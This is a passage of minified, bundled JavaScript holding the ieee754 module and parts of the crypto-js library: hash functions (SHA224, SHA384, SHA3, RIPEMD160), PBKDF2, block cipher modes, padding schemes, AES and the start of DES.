i,o,s=[],a=t;a<r;a+=3)i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),s.push(n[(o=i)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return s.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,r,n,i){var o,s,a=8*i-n-1,c=(1<<a)-1,l=c>>1,u=-7,h=r?i-1:0,g=r?-1:1,f=e[t+h];for(h+=g,o=f&(1<<-u)-1,f>>=-u,u+=a;u>0;o=256*o+e[t+h],h+=g,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=n;u>0;s=256*s+e[t+h],h+=g,u-=8);if(0===o)o=1-l;else{if(o===c)return s?NaN:1/0*(f?-1:1);s+=Math.pow(2,n),o-=l}return(f?-1:1)*s*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var s,a,c,l=8*o-i-1,u=(1<<l)-1,h=u>>1,g=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:o-1,d=n?1:-1,p=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=u):(s=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-s))<1&&(s--,c*=2),(t+=s+h>=1?g/c:g*Math.pow(2,1-h))*c>=2&&(s++,c/=2),s+h>=u?(a=0,s=u):s+h>=1?(a=(t*c-1)*Math.pow(2,i),s+=h):(a=t*Math.pow(2,h-1)*Math.pow(2,i),s=0));i>=8;e[r+f]=255&a,f+=d,a/=256,i-=8);for(s=s<<i|a,l+=i;l>0;e[r+f]=255&s,f+=d,s/=256,l-=8);e[r+f-d]|=128*p}},function(e,t){var r={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},function(e,t,r){var n;e.exports=(n=r(0),function(){if("function"==typeof ArrayBuffer){var e=n.lib.WordArray,t=e.init;(e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var r=e.byteLength,n=[],i=0;i<r;i++)n[i>>>2]|=e[i]<<24-i%4*8;t.call(this,n,r)}else t.apply(this,arguments)}).prototype=e}}(),n.lib.WordArray)},function(e,t,r){var n;e.exports=(n=r(0),function(){var e=n,t=e.lib.WordArray,r=e.enc;function i(e){return e<<8&4278255360|e>>>8&16711935}r.Utf16=r.Utf16BE={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],i=0;i<r;i+=2){var o=t[i>>>2]>>>16-i%4*8&65535;n.push(String.fromCharCode(o))}return n.join("")},parse:function(e){for(var r=e.length,n=[],i=0;i<r;i++)n[i>>>1]|=e.charCodeAt(i)<<16-i%2*16;return t.create(n,2*r)}},r.Utf16LE={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],o=0;o<r;o+=2){var s=i(t[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(e){for(var r=e.length,n=[],o=0;o<r;o++)n[o>>>1]|=i(e.charCodeAt(o)<<16-o%2*16);return t.create(n,2*r)}}}(),n.enc.Utf16)},function(e,t,r){var n,i,o,s,a,c;e.exports=(c=r(0),r(11),i=(n=c).lib.WordArray,o=n.algo,s=o.SHA256,a=o.SHA224=s.extend({_doReset:function(){this._hash=new i.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=s._doFinalize.call(this);return e.sigBytes-=4,e}}),n.SHA224=s._createHelper(a),n.HmacSHA224=s._createHmacHelper(a),c.SHA224)},function(e,t,r){var n,i,o,s,a,c,l,u;e.exports=(u=r(0),r(5),r(12),i=(n=u).x64,o=i.Word,s=i.WordArray,a=n.algo,c=a.SHA512,l=a.SHA384=c.extend({_doReset:function(){this._hash=new s.init([new o.init(3418070365,3238371032),new o.init(1654270250,914150663),new o.init(2438529370,812702999),new o.init(355462360,4144912697),new o.init(1731405415,4290775857),new o.init(2394180231,1750603025),new o.init(3675008525,1694076839),new o.init(1203062813,3204075428)])},_doFinalize:function(){var e=c._doFinalize.call(this);return e.sigBytes-=16,e}}),n.SHA384=c._createHelper(l),n.HmacSHA384=c._createHmacHelper(l),u.SHA384)},function(e,t,r){var n;e.exports=(n=r(0),r(5),function(e){var t=n,r=t.lib,i=r.WordArray,o=r.Hasher,s=t.x64.Word,a=t.algo,c=[],l=[],u=[];!function(){for(var e=1,t=0,r=0;r<24;r++){c[e+5*t]=(r+1)*(r+2)/2%64;var n=(2*e+3*t)%5;e=t%5,t=n}for(e=0;e<5;e++)for(t=0;t<5;t++)l[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,o=0;o<24;o++){for(var a=0,h=0,g=0;g<7;g++){if(1&i){var f=(1<<g)-1;f<32?h^=1<<f:a^=1<<f-32}128&i?i=i<<1^113:i<<=1}u[o]=s.create(a,h)}}();var h=[];!function(){for(var e=0;e<25;e++)h[e]=s.create()}();var g=a.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new s.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var r=this._state,n=this.blockSize/2,i=0;i<n;i++){var o=e[t+2*i],s=e[t+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(S=r[i]).high^=s,S.low^=o}for(var a=0;a<24;a++){for(var g=0;g<5;g++){for(var f=0,d=0,p=0;p<5;p++)f^=(S=r[g+5*p]).high,d^=S.low;var m=h[g];m.high=f,m.low=d}for(g=0;g<5;g++){var v=h[(g+4)%5],y=h[(g+1)%5],A=y.high,w=y.low;for(f=v.high^(A<<1|w>>>31),d=v.low^(w<<1|A>>>31),p=0;p<5;p++)(S=r[g+5*p]).high^=f,S.low^=d}for(var _=1;_<25;_++){var x=(S=r[_]).high,k=S.low,b=c[_];b<32?(f=x<<b|k>>>32-b,d=k<<b|x>>>32-b):(f=k<<b-32|x>>>64-b,d=x<<b-32|k>>>64-b);var B=h[l[_]];B.high=f,B.low=d}var E=h[0],P=r[0];for(E.high=P.high,E.low=P.low,g=0;g<5;g++)for(p=0;p<5;p++){var S=r[_=g+5*p],C=h[_],M=h[(g+1)%5+5*p],R=h[(g+2)%5+5*p];S.high=C.high^~M.high&R.high,S.low=C.low^~M.low&R.low}S=r[0];var T=u[a];S.high^=T.high,S.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,l=[],u=0;u<c;u++){var h=s[u],g=h.high,f=h.low;g=16711935&(g<<8|g>>>24)|4278255360&(g<<24|g>>>8),f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),l.push(f),l.push(g)}return new i.init(l,a)},clone:function(){for(var e=o.clone.call(this),t=e._state=this._state.slice(0),r=0;r<25;r++)t[r]=t[r].clone();return e}});t.SHA3=o._createHelper(g),t.HmacSHA3=o._createHmacHelper(g)}(Math),n.SHA3)},function(e,t,r){var n;e.exports=(n=r(0),
/** @preserve
	(c) 2012 by Cédric Mesnil. All rights reserved.

	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
	    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
	*/
function(e){var t=n,r=t.lib,i=r.WordArray,o=r.Hasher,s=t.algo,a=i.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=i.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=i.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),u=i.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),h=i.create([0,1518500249,1859775393,2400959708,2840853838]),g=i.create([1352829926,1548603684,1836072691,2053994217,0]),f=s.RIPEMD160=o.extend({_doReset:function(){this._hash=i.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var r=0;r<16;r++){var n=t+r,i=e[n];e[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,s,f,w,_,x,k,b,B,E,P,S=this._hash.words,C=h.words,M=g.words,R=a.words,T=c.words,H=l.words,O=u.words;for(x=o=S[0],k=s=S[1],b=f=S[2],B=w=S[3],E=_=S[4],r=0;r<80;r+=1)P=o+e[t+R[r]]|0,P+=r<16?d(s,f,w)+C[0]:r<32?p(s,f,w)+C[1]:r<48?m(s,f,w)+C[2]:r<64?v(s,f,w)+C[3]:y(s,f,w)+C[4],P=(P=A(P|=0,H[r]))+_|0,o=_,_=w,w=A(f,10),f=s,s=P,P=x+e[t+T[r]]|0,P+=r<16?y(k,b,B)+M[0]:r<32?v(k,b,B)+M[1]:r<48?m(k,b,B)+M[2]:r<64?p(k,b,B)+M[3]:d(k,b,B)+M[4],P=(P=A(P|=0,O[r]))+E|0,x=E,E=B,B=A(b,10),b=k,k=P;P=S[1]+f+B|0,S[1]=S[2]+w+E|0,S[2]=S[3]+_+x|0,S[3]=S[4]+o+k|0,S[4]=S[0]+s+b|0,S[0]=P},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;t[n>>>5]|=128<<24-n%32,t[14+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),e.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,o=i.words,s=0;s<5;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return i},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function d(e,t,r){return e^t^r}function p(e,t,r){return e&t|~e&r}function m(e,t,r){return(e|~t)^r}function v(e,t,r){return e&r|t&~r}function y(e,t,r){return e^(t|~r)}function A(e,t){return e<<t|e>>>32-t}t.RIPEMD160=o._createHelper(f),t.HmacRIPEMD160=o._createHmacHelper(f)}(Math),n.RIPEMD160)},function(e,t,r){var n,i,o,s,a,c,l,u,h;e.exports=(h=r(0),r(7),r(8),i=(n=h).lib,o=i.Base,s=i.WordArray,a=n.algo,c=a.SHA1,l=a.HMAC,u=a.PBKDF2=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var r=this.cfg,n=l.create(r.hasher,e),i=s.create(),o=s.create([1]),a=i.words,c=o.words,u=r.keySize,h=r.iterations;a.length<u;){var g=n.update(t).finalize(o);n.reset();for(var f=g.words,d=f.length,p=g,m=1;m<h;m++){p=n.finalize(p),n.reset();for(var v=p.words,y=0;y<d;y++)f[y]^=v[y]}i.concat(g),c[0]++}return i.sigBytes=4*u,i}}),n.PBKDF2=function(e,t,r){return u.create(r).compute(e,t)},h.PBKDF2)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.mode.CFB=function(){var e=n.lib.BlockCipherMode.extend();function t(e,t,r,n){var i=this._iv;if(i){var o=i.slice(0);this._iv=void 0}else o=this._prevBlock;n.encryptBlock(o,0);for(var s=0;s<r;s++)e[t+s]^=o[s]}return e.Encryptor=e.extend({processBlock:function(e,r){var n=this._cipher,i=n.blockSize;t.call(this,e,r,i,n),this._prevBlock=e.slice(r,r+i)}}),e.Decryptor=e.extend({processBlock:function(e,r){var n=this._cipher,i=n.blockSize,o=e.slice(r,r+i);t.call(this,e,r,i,n),this._prevBlock=o}}),e}(),n.mode.CFB)},function(e,t,r){var n,i,o;e.exports=(o=r(0),r(1),o.mode.CTR=(n=o.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(e,t){var r=this._cipher,n=r.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[n-1]=o[n-1]+1|0;for(var a=0;a<n;a++)e[t+a]^=s[a]}}),n.Decryptor=i,n),o.mode.CTR)},function(e,t,r){var n;e.exports=(n=r(0),r(1),
/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */
n.mode.CTRGladman=function(){var e=n.lib.BlockCipherMode.extend();function t(e){if(255==(e>>24&255)){var t=e>>16&255,r=e>>8&255,n=255&e;255===t?(t=0,255===r?(r=0,255===n?n=0:++n):++r):++t,e=0,e+=t<<16,e+=r<<8,e+=n}else e+=1<<24;return e}var r=e.Encryptor=e.extend({processBlock:function(e,r){var n=this._cipher,i=n.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),function(e){0===(e[0]=t(e[0]))&&(e[1]=t(e[1]))}(s);var a=s.slice(0);n.encryptBlock(a,0);for(var c=0;c<i;c++)e[r+c]^=a[c]}});return e.Decryptor=r,e}(),n.mode.CTRGladman)},function(e,t,r){var n,i,o;e.exports=(o=r(0),r(1),o.mode.OFB=(n=o.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(e,t){var r=this._cipher,n=r.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<n;s++)e[t+s]^=o[s]}}),n.Decryptor=i,n),o.mode.OFB)},function(e,t,r){var n,i;e.exports=(i=r(0),r(1),i.mode.ECB=((n=i.lib.BlockCipherMode.extend()).Encryptor=n.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),n.Decryptor=n.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),n),i.mode.ECB)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.pad.AnsiX923={pad:function(e,t){var r=e.sigBytes,n=4*t,i=n-r%n,o=r+i-1;e.clamp(),e.words[o>>>2]|=i<<24-o%4*8,e.sigBytes+=i},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},n.pad.Ansix923)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.pad.Iso10126={pad:function(e,t){var r=4*t,i=r-e.sigBytes%r;e.concat(n.lib.WordArray.random(i-1)).concat(n.lib.WordArray.create([i<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},n.pad.Iso10126)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.pad.Iso97971={pad:function(e,t){e.concat(n.lib.WordArray.create([2147483648],1)),n.pad.ZeroPadding.pad(e,t)},unpad:function(e){n.pad.ZeroPadding.unpad(e),e.sigBytes--}},n.pad.Iso97971)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.pad.ZeroPadding={pad:function(e,t){var r=4*t;e.clamp(),e.sigBytes+=r-(e.sigBytes%r||r)},unpad:function(e){for(var t=e.words,r=e.sigBytes-1;!(t[r>>>2]>>>24-r%4*8&255);)r--;e.sigBytes=r+1}},n.pad.ZeroPadding)},function(e,t,r){var n;e.exports=(n=r(0),r(1),n.pad.NoPadding={pad:function(){},unpad:function(){}},n.pad.NoPadding)},function(e,t,r){var n,i,o,s;e.exports=(s=r(0),r(1),i=(n=s).lib.CipherParams,o=n.enc.Hex,n.format.Hex={stringify:function(e){return e.ciphertext.toString(o)},parse:function(e){var t=o.parse(e);return i.create({ciphertext:t})}},s.format.Hex)},function(e,t,r){var n;e.exports=(n=r(0),r(3),r(4),r(2),r(1),function(){var e=n,t=e.lib.BlockCipher,r=e.algo,i=[],o=[],s=[],a=[],c=[],l=[],u=[],h=[],g=[],f=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var r=0,n=0;for(t=0;t<256;t++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,i[r]=d,o[d]=r;var p=e[r],m=e[p],v=e[m],y=257*e[d]^16843008*d;s[r]=y<<24|y>>>8,a[r]=y<<16|y>>>16,c[r]=y<<8|y>>>24,l[r]=y,y=16843009*v^65537*m^257*p^16843008*r,u[d]=y<<24|y>>>8,h[d]=y<<16|y>>>16,g[d]=y<<8|y>>>24,f[d]=y,r?(r=p^e[e[e[v^p]]],n^=e[e[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],p=r.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,r=e.sigBytes/4,n=4*((this._nRounds=r+6)+1),o=this._keySchedule=[],s=0;s<n;s++)if(s<r)o[s]=t[s];else{var a=o[s-1];s%r?r>6&&s%r==4&&(a=i[a>>>24]<<24|i[a>>>16&255]<<16|i[a>>>8&255]<<8|i[255&a]):(a=i[(a=a<<8|a>>>24)>>>24]<<24|i[a>>>16&255]<<16|i[a>>>8&255]<<8|i[255&a],a^=d[s/r|0]<<24),o[s]=o[s-r]^a}for(var c=this._invKeySchedule=[],l=0;l<n;l++)s=n-l,a=l%4?o[s]:o[s-4],c[l]=l<4||s<=4?a:u[i[a>>>24]]^h[i[a>>>16&255]]^g[i[a>>>8&255]]^f[i[255&a]]}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,s,a,c,l,i)},decryptBlock:function(e,t){var r=e[t+1];e[t+1]=e[t+3],e[t+3]=r,this._doCryptBlock(e,t,this._invKeySchedule,u,h,g,f,o),r=e[t+1],e[t+1]=e[t+3],e[t+3]=r},_doCryptBlock:function(e,t,r,n,i,o,s,a){for(var c=this._nRounds,l=e[t]^r[0],u=e[t+1]^r[1],h=e[t+2]^r[2],g=e[t+3]^r[3],f=4,d=1;d<c;d++){var p=n[l>>>24]^i[u>>>16&255]^o[h>>>8&255]^s[255&g]^r[f++],m=n[u>>>24]^i[h>>>16&255]^o[g>>>8&255]^s[255&l]^r[f++],v=n[h>>>24]^i[g>>>16&255]^o[l>>>8&255]^s[255&u]^r[f++],y=n[g>>>24]^i[l>>>16&255]^o[u>>>8&255]^s[255&h]^r[f++];l=p,u=m,h=v,g=y}p=(a[l>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&g])^r[f++],m=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[g>>>8&255]<<8|a[255&l])^r[f++],v=(a[h>>>24]<<24|a[g>>>16&255]<<16|a[l>>>8&255]<<8|a[255&u])^r[f++],y=(a[g>>>24]<<24|a[l>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[f++],e[t]=p,e[t+1]=m,e[t+2]=v,e[t+3]=y},keySize:8});e.AES=t._createHelper(p)}(),n.AES)},function(e,t,r){var n;e.exports=(n=r(0),r(3),r(4),r(2),r(1),function(){var e=n,t=e.lib,r=t.WordArray,i=t.BlockCipher,o=e.algo,s=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],a=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=o.DES=i.extend({_doReset:function(){for(var e=this._key.words,t=[],r=0;r<56;r++){var n=s[r]-1;t[r]=e[n>>>5]>>>31-n%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var l=i[o]=[],u=c[o];for(r=0;r<24;r++)l[r/6|0]|=t[(a[r]-1+u)%28]<<31-r%6,l[4+(r/6|0)]|=t[28+(a[r+24]-1+u)%28]<<31-r%6;for(l[0]=l[0]<<1|l[0]>>>31,r=1;r<7;r++)l[r]=l[r]>>>4*(r-1)+3;l[7]=l[7]<<5|l[7]>>>27}var 